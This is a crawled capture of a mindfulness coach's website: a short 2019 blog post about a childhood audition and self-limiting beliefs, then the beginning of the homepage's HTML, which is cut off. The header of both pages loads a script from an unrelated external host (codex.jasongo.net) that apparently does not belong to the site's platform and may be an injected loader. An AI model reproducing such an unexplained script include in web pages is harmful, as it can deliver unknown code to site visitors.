

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.keithmacpherson.ca/blog/what-old-story-are-you-telling-yourself
body_size: 6970
content:
<!DOCTYPE html>
<html lang="en">
  <head>

    <!-- Title and description ================================================== -->
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="EIWWmdiRCD8YBXfazT/u4aQgeQkWlqy1PtR7zpmVCwX4M0rujDCDJl9RHrTe9HgumqX6Hdx1GHipPxdoMDJNew==">
            
    <title>
      
        What old story are you telling yourself?
      
    </title>
    <meta charset="utf-8" />
    <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    

    <!-- Helpers ================================================== -->
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.keithmacpherson.ca/blog/what-old-story-are-you-telling-yourself">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="What old story are you telling yourself?">
<meta name="twitter:title" content="What old story are you telling yourself?">



<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/6023/images/3QosrNWRRqGzB21t9WRP_Keith_Young_Boy.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/6023/images/3QosrNWRRqGzB21t9WRP_Keith_Young_Boy.jpg">


    <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/ihIFDCoiQrOm20AgTnE9_Avatar.jpg?v=2" rel="shortcut icon" />
    <link rel="canonical" href="https://www.keithmacpherson.ca/blog/what-old-story-are-you-telling-yourself" />

    <!-- CSS ================================================== -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.4/css/bootstrap.min.css" integrity="sha384-2hfp1SzUoho7/TsGGGDaFdsuuDL0LX2hnUp6VkX3CUQ2K4K+xjboZdsXyp4oUHZj" crossorigin="anonymous">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
    <link href="https://fonts.googleapis.com/css?family=Mr+Dafoe|Oswald|Yellowtail" rel="stylesheet">
    
      <link href="//fonts.googleapis.com/css?family=Archivo+Narrow:400,700,400italic,700italic|Libre+Baskerville:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/styles.css?1737753021447139" />
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/overrides.css?1737753021447139" />

    <!-- Container Width ================================================== -->
    
    

    <!-- Optional Background Image ======================================== -->
    

    <!-- Header hook ====================================================== -->
    <link rel="alternate" type="application/rss+xml" title="Keith Macpherson Blog" href="https://www.keithmacpherson.ca/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Premier Site",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>
<script src="https://www.keithmacpherson.ca"></script><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-53989741-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"2311","site_id":"2016"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"2311","site_id":"2016"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '215462129310103');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=215462129310103&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>

  </head>
  <body>
    <div class="container container--main container--full">
      <div class="content-wrap">
        <div class="section-wrap section-wrap--top">
          <div id="section-header" data-section-id="header"><!-- Header Variables -->























<!-- KJB Settings Variables -->





<style>
  .header {
    background: #fff;
  }
  
  .header .logo--text, .header--left .header-menu a {
    line-height: 40px;
  }
  .header .logo--image {
    height: 40px;
  }
  .header .logo img {
    max-height: 40px;
  }
  .announcement {
      background: #2e91fc;
      color: #fff;
    }
  /*============================================================================
    #Header User Menu Styles
  ==============================================================================*/
  .header .user__dropdown {
    background: #fff;
    top: 71px;
  }
  .header--center .user__dropdown {
    top: 50px;
  }
  
  /*============================================================================
    #Header Responsive Styles
  ==============================================================================*/
  @media (max-width: 767px) {
    .header .logo--text {
      line-height: 40px;
    }
    .header .logo--image {
      max-height: 40px;
    }
    .header .logo img {
      max-height: 40px;
    }
    .header .header-ham {
      top: 20px;
    }
  }
</style>



  <!-- Announcement Variables -->






<!-- KJB Settings Variables -->


<style>
  .announcement {
    background: #2e91fc;
    color: #fff;
  }
  a.announcement:hover {
    color: #fff;
  }
</style>



  <div class="header header--light header--left" kjb-settings-id="sections_header_settings_background_color">
    <div class="container">
      
        <a href="/" class="logo logo--image">
          <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1055635/settings_images/IVk3VgrJS22KR5p4iCJ3_keith-signature3.png" kjb-settings-id="sections_header_settings_logo"/>
        </a>
      
      
        <div class="header-ham">
          <span></span>
          <span></span>
          <span></span>
        </div>
      
      <div kjb-settings-id="sections_header_settings_menu" class="header-menu">
      
        
         <div class="menuclass">
  </div>
  <div class="hide-old-menu">
          
          
            <a href="https://www.keithmacpherson.ca/about-keith-macpherson" class="links_menu">ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/about-keith-macpherson" class="links_menu">Biography,ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/book" class="links_menu">Book,ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/press-keith-macpherson" class="links_menu">Press,ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/" class="links_menu">WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/personal-coaching" class="links_menu">Personal Coaching,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/organizational-leadership-coaching" class="links_menu">Leadership Coaching,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/keynote-speaker" class="links_menu">Speaking,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/myconsciouspractice" class="links_menu">Online Yoga,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/musician" class="links_menu">Music,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/makingsenseofmindfulness" class="links_menu">COURSE</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/live-dates" class="links_menu">EVENTS</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/freebies" class="links_menu">FREEBIES</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/letsconnectpodcast" class="links_menu">PODCAST</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/contact-keith" class="links_menu">CONNECT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/contact-keith" class="links_menu">Contact,CONNECT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/blog/" class="links_menu">Blog,CONNECT</a>
           
          
          
       </div>
        
        
        
          <!-- User Dropdown Variables -->





<!-- KJB Settings Variables -->






  <span kjb-settings-id="sections_header_settings_language_login"><a href="/login">Login</a></span>


        
      </div>
    </div>
  </div>


</div>
          <div id="blog-post" class="section section--global">
  <div class="container">
    <div class="row section__row">
      <div class="section__body col-lg-9">
        <div id="section-blog_post_body" data-section-id="blog_post_body"><div class="panel blog fluid-video">
  <div class="panel__body">
    <h1 class="blog__title">What Old Story Are You Telling Yourself? </h1>
    <div class="blog__info">
      
        <span class="blog__tags" kjb-settings-id="sections_blog_post_body_settings_show_tags">
          
            
              <a href="https://www.keithmacpherson.ca/blog?tag=self-reflection">self-reflection</a>
            
          
        </span>
      
      
        <span class="blog__date" kjb-settings-id="sections_blog_post_body_settings_show_date">Oct 17, 2019</span>
      
      
    </div>
    
    
  
    
      <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/6023/images/3QosrNWRRqGzB21t9WRP_Keith_Young_Boy.jpg" class="img-fluid"/>
    
  


    <p>When I was in the seventh grade, I wanted to be an actor.</p>
<p>One day an opportunity to audition for a local theatre company came up and my mom&nbsp;agreed that I could take the morning off of school to go try out. On the morning of the audition, it turned out that my brother was ill and did not go<br />to school. Instead, he came to the audition with my mother and me.&nbsp;</p>
<p>As we were waiting in the theatre lobby for my audition time, the artistic<br />director of the theatre came into the lobby for a moment. After taking one<br />look at my brother, he cast him in the play. I was unfortunately not<br />selected.&nbsp;</p>
<p>To say I was upset would be an understatement. I think I hid in my<br />bedroom closet for what felt like a full week. Although I wasn&rsquo;t aware of it at<br />the time, I took on the belief that I was not good enough.</p>
<p>When I look back on my life, I can now see how this situation was a<br />catalyst for my growth. Although at the time and for many years later I had<br />an old story that repetitively told me that I am not good enough. I finally<br />woke up and realized that this was just not true! How did I do it? I began to<br />tell a new story!</p>
<p>Despite all the challenges that life deals us during our lifetime, I have come<br />to see that we get to choose our perspective. As my friend Nancy Hala<br />shared recently on my podcast (Let&rsquo;s Connect), &ldquo;We are the story that we<br />tell ourselves.&rdquo;</p>
<p>If you have been wallowing around in self-pity, shame, guilt, or an old story<br />that no longer serves you&hellip; right now can be the catalyst for a new<br />beginning.</p>
<p>What is the story you want to tell yourself?</p>
    
  </div>
</div>



</div>
      </div>
      <div id="section-blog_sidebar" data-section-id="blog_sidebar">
  <div class="section__sidebar col-lg-3">
    
  </div>



</div>
    </div>
  </div>
<!-- <div id="disqus_thread"></div> -->
<script>

/**
*  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
*  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
/*
var disqus_config = function () {
this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};
*/
(function() { // DON'T EDIT BELOW THIS LINE
var d = document, s = d.createElement('script');
s.src = 'https://keithmacpherson.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
          <div id="section-footer" data-section-id="footer">



<style>
  .footer {
    background: #000000;
  }
  
</style>


  
  
    <style>
      .container--main {
        background: #ffffff;
      }
    </style>
  
  <footer class="footer footer--dark footer--left" kjb-settings-id="sections_footer_settings_background_color">
    <div class="container">
      <div class="footer__text-container">
        
        
          <span kjb-settings-id="sections_footer_settings_copyright" class="footer__copyright">&copy; 2026 Pono Life Co.</span>
        
        
        
          <div kjb-settings-id="sections_footer_settings_menu" class="footer__menu">
            
              <a class="footer__menu-item" href="https://www.keithmacpherson.ca/pages/Online_Course_Terms_&_Conditions	">Online Course Terms & Conditions</a>
            
              <a class="footer__menu-item" href="https://www.keithmacpherson.ca/pages/privacy-policy	">Privacy Policy</a>
            
          </div>
        
      </div>
      <!-- Section Variables -->






















<!-- KJB Settings Variables -->

















<style>
  .footer .social-icons__icon,
  .footer .social-icons__icon:hover {
    color: #ffffff;
  }
  .footer .social-icons--round .social-icons__icon ,
  .footer .social-icons--square .social-icons__icon {
    background-color: #5b93a5;
  }
</style>


  <div class="social-icons social-icons--none social-icons--left">
    <div class="social-icons__row">
      
        <a class="social-icons__icon fa fa-facebook" href="https://www.facebook.com/keithmmacpherson/" kjb-settings-id="sections_footer_settings_social_icon_link_facebook"></a>
      
      
        <a class="social-icons__icon fa fa-twitter" href="https://twitter.com/keithmmac" kjb-settings-id="sections_footer_settings_social_icon_link_twitter"></a>
      
      
        <a class="social-icons__icon fa fa-instagram" href="https://www.instagram.com/keithmmac" kjb-settings-id="sections_footer_settings_social_icon_link_instagram"></a>
      
      
        <a class="social-icons__icon fa fa-youtube" href="https://www.youtube.com/user/keithmmac" kjb-settings-id="sections_footer_settings_social_icon_link_youtube"></a>
      
      
      
      
      
      
        <a class="social-icons__icon fa fa-apple" href="https://podcasts.apple.com/ca/podcast/lets-connect-with-keith-macpherson/id1435110086" kjb-settings-id="sections_footer_settings_social_icon_link_itunes"></a>
      
      
        <a class="social-icons__icon fa fa-linkedin" href="https://www.linkedin.com/in/keithmacpherson/" kjb-settings-id="sections_footer_settings_social_icon_link_linkedin"></a>
      
      
      
      
      
      
      
    </div>
  </div>


    </div>
  </footer>


</div>
        </div>
      </div>
    </div>
    <div id="section-pop_exit" data-section-id="pop_exit">

  





</div>
    <div id="section-pop_two_step" data-section-id="pop_two_step">







<style>
  #two-step {
    display: none;
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #fff;
    
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: ;
    
  }
</style>

<div id="two-step" class="pop pop--light">
  <a class="pop__close">
    Close
  </a>
  <div class="pop__content">
    <div class="pop__inner">
      <div class="pop__body">
        
          <div class="block--1492725498873">
            
                




<style>
  .block--1492725498873 .progress-wrapper .progress-bar {
    width: 50%;
    background-color: #5b93a5;
  }
  .block--1492725498873 .progress-wrapper .progress {
    background-color: #ffffff;
  }
</style>

<div class="progress-wrapper" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_show_progress">
  <p class="progress-percent" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_progress_text">50% Complete</p>
  <div class="progress">
    <div class="progress-bar progress-bar-striped" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_progress_percent"></div>
  </div>
</div>

              
          </div>
        
          <div class="block--1492725503624">
            
                <div kjb-settings-id="sections_pop_two_step_blocks_1492725503624_settings_text">
  <h3>Two Step</h3>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
</div>

            
          </div>
        
        
  


      </div>
    </div>
  </div>
</div>

</div>

    <!-- Javascripts ================================================== -->
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/core-138bf53a645eb18eb9315f716f4cda794ffcfe0d65f16ae1ff7b927f8b23e24f.js"></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.12/ouibounce.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.js"></script>
    <script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/scripts.js?1737753021447139"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.3.8/js/tether.min.js"></script><!-- Tether for Bootstrap -->
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.4/js/bootstrap.min.js" integrity="sha384-VjEeINv9OSwtWFLAtmc4JCtEJXXBub00gtSnszmspDLCtC0I4z4nqz7rEFbIZLLU" crossorigin="anonymous"></script>
 <script>
  $(document).ready(function(){
       $(".menuclass").html("<ul></ul>");
    $(".header-menu .links_menu").each(function(){        
        var get_value = $(this).html();
        var get_url = $(this).attr("href");
        var gg=get_value.split(",");        
        if(!gg[1])
        {       
      var getval = "<li class="+gg[0].replace(/\ /g, '')+"><a href='"+get_url+"' class="+gg[0].replace(/\ /g, '')+"> "+gg[0]+"</a></li>"; 
     $(".header-menu .links_menu").each(function(){     
     var get_value1 = $(this).html();
     var get_url1 = $(this).attr("href");
        var gg2=get_value1.split(",");
        if(gg2[1])
        {    
        
        if(get_value == gg2[1])
        {
     setTimeout(function(){     
     
          $(".menuclass ul ."+gg2[1].replace(/\ /g, '')+" ul").append("<li class="+gg2[0].replace(/\ /g, '')+"> <a href='"+get_url1+"'  class="+gg2[0].replace(/\ /g, '')+">"+gg2[0]+"</a></li>"); 
     }, 1000);
     
      
     
        }
        
        else if(get_value==gg2[2])
        {
            
            
            setTimeout(function(){     
     
          $(".menuclass ul ul li."+gg2[1].replace(/\ /g, '')+" ul").append("<li class="+gg2[0].replace(/\ /g, '')+"> <a href='"+get_url1+"'  class="+gg2[0].replace(/\ /g, '')+">"+gg2[0]+"</a></li>"); 
   
          
          
      }, 3000);
        }
        
        }
     
     });
     
     
        }
        if(gg[1])
        {
            
          var get_id = gg[1];
        }
        
     $(".menuclass ul").append(getval); 
      
     
     
     
    });


 setTimeout(function(){ 
     
     
          $(".menuclass ul li").append("<ul></ul>"); 
     }, 500);
      
      
       setTimeout(function(){ 
     
     
          $(".menuclass ul li ul li").append("<br />"); 
          
     }, 500);
      
     
     
	 setTimeout(function(){ 
     $(".menuclass ul li ul").each(function (){
	var new_value_text=$(this).html();
	if(new_value_text!="")
	 {
	var get_classname=$(this).parent( "li" ).attr( "class" );
	$("."+get_classname+" a."+get_classname). removeAttr("href");
	 }
	 });
     
          
		  
     }, 1500); 
	  
     
  });
 
  </script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.keithmacpherson.ca/
body_size: 13186
content:
<!DOCTYPE html>
<html lang="en">
  <head>

    <!-- Title and description ================================================== -->
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="nk7v9Se0bNoODueOhx29HibN5hCCAI2DuRW5vhk2h4p2+DOCcxXnw0lajuCU1ivRGEhlBEjjOU4u/tUYsJHB9A==">
            
    <title>
      
        Transform Your Team with Mindfulness | Keynotes & Workshops
      
    </title>
    <meta charset="utf-8" />
    <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    
      <meta name="description" content="Discover how Keith McPherson’s engaging keynotes and workshops empower your team through mindfulness, helping organizations foster inner strength, reduce stress, and improve well-being. Book now for transformative corporate wellness solutions." />
    

    <!-- Helpers ================================================== -->
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.keithmacpherson.ca">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Transform Your Team with Mindfulness | Keynotes & Workshops">
<meta name="twitter:title" content="Transform Your Team with Mindfulness | Keynotes & Workshops">


<meta property="og:description" content="Discover how Keith McPherson’s engaging keynotes and workshops empower your team through mindfulness, helping organizations foster inner strength, reduce stress, and improve well-being. Book now for transformative corporate wellness solutions.">
<meta name="twitter:description" content="Discover how Keith McPherson’s engaging keynotes and workshops empower your team through mindfulness, helping organizations foster inner strength, reduce stress, and improve well-being. Book now for transformative corporate wellness solutions.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/2016/images/aXK6pq1MSQ9Cd6IScJSQ_Screen_Shot_2017-12-17_at_11.18.58_AM.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/2016/images/aXK6pq1MSQ9Cd6IScJSQ_Screen_Shot_2017-12-17_at_11.18.58_AM.png">


    <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/ihIFDCoiQrOm20AgTnE9_Avatar.jpg?v=2" rel="shortcut icon" />
    <link rel="canonical" href="https://www.keithmacpherson.ca" />

    <!-- CSS ================================================== -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.4/css/bootstrap.min.css" integrity="sha384-2hfp1SzUoho7/TsGGGDaFdsuuDL0LX2hnUp6VkX3CUQ2K4K+xjboZdsXyp4oUHZj" crossorigin="anonymous">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
    <link href="https://fonts.googleapis.com/css?family=Mr+Dafoe|Oswald|Yellowtail" rel="stylesheet">
    
      <link href="//fonts.googleapis.com/css?family=Archivo+Narrow:400,700,400italic,700italic|Libre+Baskerville:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/styles.css?1737753021447139" />
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/overrides.css?1737753021447139" />

    <!-- Container Width ================================================== -->
    
    

    <!-- Optional Background Image ======================================== -->
    

    <!-- Header hook ====================================================== -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Premier Site",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>
<script src="https://www.keithmacpherson.ca"></script><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-53989741-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
